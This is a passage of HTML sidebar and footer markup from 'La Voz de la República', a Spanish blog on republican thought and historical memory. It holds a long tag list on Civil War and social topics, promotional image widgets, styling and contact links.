<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Consejo%20de%20guerra'>Consejo de guerra</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunicado'>comunicado</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/OTAN'>OTAN</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Injurias%20a%20la%20Corona'>Injurias a la Corona</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Juicios%20Sumar%C3%ADsimos'>Juicios Sumarísimos</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Retirada%20Catalana'>La Retirada Catalana</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reaccionario'>Reaccionario</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/igualdad'>igualdad</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/migraci%C3%B3n'>migración</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20sociales'>Derechos sociales</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20econ%C3%B3mica'>crisis económica</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pederastia'>Pederastia</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/masoner%C3%ADa'>masonería</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estado%20Naci%C3%B3n'>Estado Nación</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gitanos'>Gitanos</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patronato%20de%20la%20Mujer'>Patronato de la Mujer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/UHP'>UHP</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/POUM'>POUM</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patrimonio'>Patrimonio</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/exclusi%C3%B3n'>exclusión</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reformismo'>Reformismo</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/colectividades'>colectividades</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posguerra'>posguerra</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Salud%20Mental'>Salud Mental</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/animalismo'>animalismo</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comisi%C3%B3n%20de%20la%20Verdad'>Comisión de la Verdad</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/explotaci%C3%B3n'>explotación</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20okupa'>movimiento okupa</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Africa'>Africa</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Carlismo'>Carlismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Misiones%20Pedag%C3%B3gicas'>Misiones Pedagógicas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Turismo'>Turismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anticapitalismo'>anticapitalismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/censura'>censura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/estado'>estado</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20clim%C3%A1tica'>Crisis climática</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Huelga%20General'>Huelga General</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/confederal'>confederal</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/urbanismo'>urbanismo</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Aporofobia'>Aporofobia</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Direcci%C3%B3n%20General%20de%20Seguridad'>Dirección General de Seguridad</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Comuna'>La Comuna</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20columna%20de%20los%20ocho%20mil'>La columna de los ocho mil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20topos'>Los topos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Armada'>Lucha Armada</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Vecinal'>Movimiento Vecinal</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinto%20Regimiento'>Quinto Regimiento</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comuneros'>comuneros</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ej%C3%A9rcito%20Popular%20de%20la%20Rep%C3%BAblica'>Ejército Popular de la República</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/delitos%20de%20odio'>delitos de odio</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Banco%20%20de%20ADN'>Banco  de ADN</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ciencia'>Ciencia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Propaganda'>Propaganda</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Traici%C3%B3n'>Traición</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Batallas'>Batallas</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/DGS'>DGS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guinea%20Ecuatoria'>Guinea Ecuatoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20no%20violencia'>La no violencia</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nulidad%20de%20las%20sentencias'>Nulidad de las sentencias</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/prostituci%C3%B3n'>prostitución</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cantonalismo'>Cantonalismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordia'>Concordia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20sucia'>Guerra sucia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Residencia%20de%20Estudiante'>La Residencia de Estudiante</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/la%20resistencia%20antifranquista'>la resistencia antifranquista</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posverdad'>posverdad</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/reforma%20laboral'>reforma laboral</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Discriminaci%C3%B3n'>Discriminación</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eutanasia'>Eutanasia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20del%20Aborto'>Ley del Aborto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20cooperativo'>Movimiento cooperativo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Partido%20Pol%C3%ADtico'>Partido Político</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Secci%C3%B3n%20Femenina'>Sección Femenina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/libertarios'>libertarios</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/solidaridad'>solidaridad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/verdad'>verdad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/155'>155</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Antropolog%C3%ADa'>Antropología</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Archivo%20Documental'>Archivo Documental</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9%20de%20No%20Intervenci%C3%B3n'>Comité de No Intervención</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9s%20de%20Defensa'>Comités de Defensa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20pol%C3%ADtica'>Crisis política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crowdfunding'>Crowdfunding</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desahucios'>Desahucios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ETA'>ETA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Especulaci%C3%B3n'>Especulación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estraperlo'>Estraperlo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20vagos%20y%20maleantes'>Ley de vagos y maleantes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Orfanatos%20franquistas'>Orfanatos franquistas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pena%20de%20Muerte'>Pena de Muerte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Preventorios%20infantiles'>Preventorios infantiles</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinta%20columna'>Quinta columna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ruptura%20con%20el%20franquismo'>Ruptura con el franquismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Soberan%C3%ADa'>Soberanía</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Socorro%20Rojo%20Internacional'>Socorro Rojo Internacional</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/humillaci%C3%B3n'>humillación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/jornaleros'>jornaleros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/organizaciones%20politicas'>organizaciones politicas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rojipardismo'>rojipardismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/socialismo'>socialismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/23F'>23F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/25S'>25S</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Anulaci%C3%B3n%20de%20Condenas'>Anulación de Condenas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Asilo%20pol%C3%ADtico'>Asilo político</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ate%C3%ADsmo'>Ateísmo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Auxilio%20Social'>Auxilio Social</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordato'>Concordato</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/El%20indulto'>El indulto</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Garant%C3%ADas%20de%20no%20repetici%C3%B3n'>Garantías de no repetición</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gobierno%20de%20la%20II%20Rep%C3%BAblica'>Gobierno de la II República</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20del%20Rif'>Guerra del Rif</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/JSU'>JSU</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Guardia%20Mora'>La Guardia Mora</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20depuraci%C3%B3n%20franquista'>La depuración franquista</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Bandidaje%20y%20Terrorismo'>Ley de Bandidaje y Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Transparencia'>Ley de Transparencia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20fugas'>Ley de fugas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Leyes%20Fundamentales'>Leyes Fundamentales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20Comunes'>Los Comunes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20comit%C3%A9s%20de%20defensa'>Los comités de defensa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Mayo%20del%2068'>Mayo del 68</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Nacional'>Movimiento Nacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20aut%C3%B3nomo'>Movimiento autónomo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Paracuellos'>Paracuellos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rutas%20de%20la%20memoria'>Rutas de la memoria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tecnolog%C3%ADa'>Tecnología</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ayudas'>ayudas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/datos%20forenses'>datos forenses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/drogas'>drogas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fraternidad'>fraternidad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/gatopardismo'>gatopardismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/homofobia'>homofobia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/inhumaciones'>inhumaciones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monumentos%20franquistas'>monumentos franquistas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/oportunismo'>oportunismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensiones%20p%C3%BAblicas'>pensiones públicas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rapadas'>rapadas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/resignificaci%C3%B3n'>resignificación</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revueltas'>revueltas</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pulsera Republicana Reversible</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/pulseras-republicanas/566-877-pulsera-republicana-reversible.html'>
<img alt='Pulsera Republicana Reversible' height='640' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9ojJ_HSmMX6ZUHLcLId8oXC3yWNE4Z_70uIb7oXrhRGD-FohmPLqvnWDAC952gUwJg0Xe-Dw-STV2D624IdxuGjhEZ8EntaUl8N2z0EMbPZcdur2-Sx11QKD4ZeY3_vmV5EuKBaBkxjvd3qTZ1PCDilfs_uj3as1xx01vH8MXeTalivYPjRefCdFucERE=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Coordinadora Estatal de Apoyo a la Querella Argentina</h2>
<div class='widget-content'>
<a href='https://www.ceaqua.org/'>
<img alt='Coordinadora Estatal de Apoyo a la Querella Argentina' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9x0PS2hgL12KbU9lX34YVWwDuAGdrkUSrKGU9Jf5b0T9J6F4It79hfYrTlxJezBqYBeKI6v_ysRy1Zt9gWe3uMCh4Lcn1KX9EsF2R_1kGShU9gfY1C46TEl9kfjLjxaRNU1jIMpyvImXpcGRNXvAC2HaNRsEOIC0bMnxOSalg_eF9k0Zwrsi2LqXnIg=s1024' width='992'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Encuentro de colectivos de memoria histórica</h2>
<div class='widget-content'>
<a href='http://www.encuentroporlamemoria.org/'>
<img alt='Encuentro de colectivos de memoria histórica' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgw3AScC-SEFmG9ux48l6WtnWRJP4Wyj6-leapPK6bkyScerYMW9K5wSBxZ1tarUe1UoKMd2pCnwrcjf8mTjlV0TVBP1h9GVkKFfEdt7qPsk-34i8RSkgURLuDZ-ZMcgoFyQpS5OXHofvq6vt5ZhWh2q9vGu2hy1GP172WggwNG-7BzR9GxXhJ7NbdFZg=s500' width='500'/>
</a>
<br/>
<span class='caption'>Encuentro por la Memoria</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Distribuidora Republicana</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/'>
<img alt='Distribuidora Republicana' height='360' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgl6kg1cQ2sM44gs_VKNCMTuEJhXXazspSwLeG1qsfzTJNNXa0xBrIG-f_p08OoR0gcYct2nIgCORif14xsBbCLZ81VXemZoL4REgRUpxs4ttm15YPaFN3Hwgk2wdluCIoYp4emIstg_ijplhl0_EAi40S47jnUdi1JacQ3_ZPZTnHZUjHPLIg0IWKEot-2=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Encuentro Estatal por la República</h2>
<div class='widget-content'>
<a href='https://encuentroestatalporlarepublica.blogspot.com/'>
<img alt='Encuentro Estatal por la República' height='334' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY6SobRClMLDMDs1XzpQwnQ3kOVStAOdbNGLaUtunLTorOE_t9Ey1pacyj0jPbO8Pdqkd_44ETYntGe0mXSNeNXv0qdOxok_OHcvBML8zpUvmgXZPFqFxczWin7xSfBBQXxEYogwecZmMPJJyEZBI9n5US352EFKM7txAl7c7mQpg94erYI_8w1MFe4A=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>CENTRO DE IDEAS REPUBLICANAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/CentroDeIdeasRepublicanas/'>
<img alt='CENTRO DE IDEAS REPUBLICANAS' height='360' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1uBOhV3w9e7eXs2g0H1xNj-TPK74m8oYBX5cDbt5FrFy6icOW0KOVS_yjluHMCst8XZ6aa7Em0-uaiuj0FjF7G2oZeVi0by3VguCZ02d5bUDfLg1c-Hpon8JVI4zoIjxYFfPM6ypB9b8yheRdD5ADLA5FNU0BfzmwBw7M7JXf8JP_pgrBEvA_wqvWhdIL=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2,#sidebar-inner h3{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>La Voz de la República :</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p><b>
<span style="color: #666666;">Revista Digital de Pensamiento y Memoria Republicana</span></b></p></div>

<div style="text-align: justify;">
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section no-items section' id='center'></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="mailto:lavozdelarepublica@gmail.com" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="https://www.lavozdelarepublica.es/p/blog-page_21.html">Sobre Nosotros</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/VozdelaRepublica/">Síguenos en Facebook</a></li>
<li><i class="fa fa-twitter"></i> <a href="https://twitter.com/VozdeLaRepublic/">Síguenos en Twitter</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.lavozdelarepublica.es/' itemprop='url' title='La Voz de la República'><span itemprop='name'>La Voz de la República</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
